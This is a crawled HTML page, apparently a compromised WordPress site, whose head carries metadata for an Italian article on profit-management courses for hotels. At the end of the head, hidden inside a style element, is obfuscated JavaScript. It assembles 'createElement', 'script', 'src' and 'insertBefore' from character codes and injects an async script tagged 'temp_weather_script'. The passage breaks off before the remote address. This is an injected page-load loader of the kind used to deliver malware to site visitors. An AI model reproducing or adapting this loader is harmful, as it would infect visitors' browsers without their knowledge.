

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/
body_size: 24114
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/corsi-di-profit-management-per-le-strutture-ricettive/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/corsi-di-profit-management-per-le-strutture-ricettive/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/corsi-di-profit-management-per-le-strutture-ricettive/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/corsi-di-profit-management-per-le-strutture-ricettive/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/corsi-di-profit-management-per-le-strutture-ricettive/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Corsi di Profit Management per le strutture ricettive</title><meta name="description" content="Corsi di Profit Management per le strutture ricettive: cinque giornate per descrivere i punti cardine della gestione in ambito ricettivo."><link rel=canonical href=https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Corsi di Profit Management per le strutture ricettive"><meta property="og:description" content="Corsi di Profit Management per le strutture ricettive: cinque giornate per descrivere i punti cardine della gestione in ambito ricettivo."><meta property="og:url" content="https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2021-10-01T08:41:57+00:00"><meta property="article:modified_time" content="2021-10-04T07:22:59+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive.jpg"><meta property="og:image:width" content="1600"><meta property="og:image:height" content="900"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Federica Adinolfi"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Federica Adinolfi"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="3 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/#article","isPartOf":{"@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/"},"author":{"name":"Federica Adinolfi","@id":"https://www.direzionehotel.it/#/schema/person/745b9c0e86ff11c8f6d169be5d522c9d"},"headline":"Corsi di Profit Management per le strutture ricettive","datePublished":"2021-10-01T08:41:57+00:00","dateModified":"2021-10-04T07:22:59+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/"},"wordCount":638,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive.jpg","keywords":["corsi di profit","profit management","strutture ricettive"],"articleSection":["Travel &amp; Tourism"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/","url":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/","name":"Corsi di Profit Management per le strutture ricettive","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive.jpg","datePublished":"2021-10-01T08:41:57+00:00","dateModified":"2021-10-04T07:22:59+00:00","description":"Corsi di Profit Management per le strutture ricettive: cinque giornate per descrivere i punti cardine della gestione in ambito ricettivo.","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive.jpg","width":1600,"height":900,"caption":"Corsi di Profit Management per le strutture ricettive"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/745b9c0e86ff11c8f6d169be5d522c9d","name":"Federica Adinolfi","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&d=mm&r=g","caption":"Federica Adinolfi"},"description":"Contattami per una collaborazione.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/federica/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fcorsi-di-profit-management-per-le-strutture-ricettive%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fcorsi-di-profit-management-per-le-strutture-ricettive%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/10251><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=10251'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="ea5bf671f8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/travel-tourism/","name":"Travel &amp; Tourism"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/","name":"Corsi di Profit Management per le strutture ricettive"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var 